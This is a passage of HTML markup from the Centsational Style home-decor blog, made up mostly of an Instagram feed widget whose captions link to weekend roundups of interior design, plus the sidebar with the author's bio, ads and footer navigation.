                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Posted a weekend roundup of fresh links on the blog yesterday! Don’t miss this stunning kitchen by @silostudiodesign. Hope everyone had a lovely Easter!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18061609345970119" data-date="1742154654">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DHRciWTTCXk/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&#038;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&#038;oe=6912CEDB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;}">
			<span class="sbi-screenreader">I’m in awe looking at this A frame remodel! Design</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m in awe looking at this A frame remodel! Design by the oh so talented @jennikayne - it’s linked in the weekend roundup on the blog, stop by for more inspiring links and spaces!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18396088693103533" data-date="1739151156">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DF370eIg5Nw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-3.cdninstagram.com/v/t51.75761-15/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&#038;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&#038;oe=6912CEF0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;}">
			<span class="sbi-screenreader">The gallery of tile inspiration from @bertandmay i</span>
									<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The gallery of tile inspiration from @bertandmay is on the list of links in the weekend roundup, posted on the blog today!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17847642126376020" data-date="1737950826">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFUKXz3Rgdz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&#038;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&#038;oe=6912DE1E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;}">
			<span class="sbi-screenreader">Weekend links are posted, they include this stunni</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Weekend links are posted, they include this stunning home in London via @vogueliving, images by @chriswhartonphotography Stop by to be inspired!" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/centsationalstyle/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844983814599861&quot;:{&quot;id&quot;:&quot;573478392_18543388582015142_5782309734272408595_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18383198017135100&quot;:{&quot;id&quot;:&quot;547848435_18534855250015142_6510879650973115390_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068037599183254&quot;:{&quot;id&quot;:&quot;541815458_18531823216015142_4395594511988727820_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063756653183186&quot;:{&quot;id&quot;:&quot;522392536_18524097991015142_2957699779786196373_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894866368236249&quot;:{&quot;id&quot;:&quot;502202971_18514744333015142_7782533283478950639_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034978412319982&quot;:{&quot;id&quot;:&quot;491457540_18506911594015142_4351550245532982939_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061609345970119&quot;:{&quot;id&quot;:&quot;485082796_18499139377015142_6310243291592341901_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18396088693103533&quot;:{&quot;id&quot;:&quot;477148115_18492221836015142_6002502851741264688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847642126376020&quot;:{&quot;id&quot;:&quot;475054420_18489832045015142_6307320974716245672_n&quot;,&quot;ratio&quot;:&quot;0.88&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

						</div>
									
			
		</div><!-- #content -->

		<div class='single-pagination'>
<a href="https://centsationalstyle.com/2019/04/weekend-reading-189/" rel="prev">&laquo; Older</a><div class='pag-sep'></div>
<a href="https://centsationalstyle.com/2019/05/dino-heidis-flip/" rel="next">Newer &raquo;</a></div>

	</section><!-- #primary -->


	<aside id="secondary" class="widget-area sidebar" role="complementary">
		<div id="media_image-4" class="widget widget_media_image"><img width="600" height="838" src="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg" class="image wp-image-98081  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg 600w, https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020-215x300.jpg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div id="text-130" class="widget widget_text">			<div class="textwidget"><p>Hello, I&#8217;m Kate! I&#8217;m a renovator, decorator, pattern maker, and globetrotter who writes about great interior design, smart home improvement, and my travel adventures.</p>
<p>Welcome to the place where I share my stories and expertise! <a href="http://centsationalgirl.com/about/" class="external" rel="nofollow">Learn more.</a></p>
</div>
		</div><div id="rhd_social_icons-2" class="widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="https://centsationalstyle.com/contact-centsational-style/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="text-132" class="widget widget_text"><h2 class="widget-title">inspiration for your inbox</h2>			<div class="textwidget"><div class="ghost-button"><a href="http://www.feedblitz.com/f/f.fbz?Sub=845524" class="external" rel="nofollow">Sign up for posts delivered via email</a></div></div>
		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.restlessart.com/"><img width="300" height="700" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064202/restless-art-gif-ad.gif" class="image wp-image-4164255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.spoonflower.com/profiles/kateriley?sort=new"><img width="597" height="896" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064147/krd-ad-2021.gif" class="image wp-image-4164303  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-140" class="widget widget_text"><h2 class="widget-title">blog policies</h2>			<div class="textwidget"><p>For full disclosure of all blog policies regarding comments, advertising, copyright, sponsored links, guest submissions, and other matters, please <a href="http://centsationalgirl.com/disclaimers-policies/" class="external" rel="nofollow"><strong>look here</strong></a>.</p>
</div>
		</div>	</aside><!-- #secondary -->

	</main><!-- #main -->

    <footer id="colophon">
        
<aside id="footer-widget-area" class="widget-area">
	<div id="nav_menu-6" class="widget footer-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></div></div><div id="search-4" class="widget footer-widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="rhd_social_icons-3" class="widget footer-widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://centsationalstyle.com/privacy-policy/">Privacy Policy</a></center></div></div>	<div class='site-info'>			<div class="textwidget"><p>&copy; 2009-2026 Centsational Style, all rights reserved.<br />Centsational Girl and Centsational are legally registered trademarks.<br />Site by <a href='//roundhouse-designs.com' target="_blank" class="external" rel="nofollow">Roundhouse Designs</a></p>
</div>
		</div></aside><!-- #secondary -->
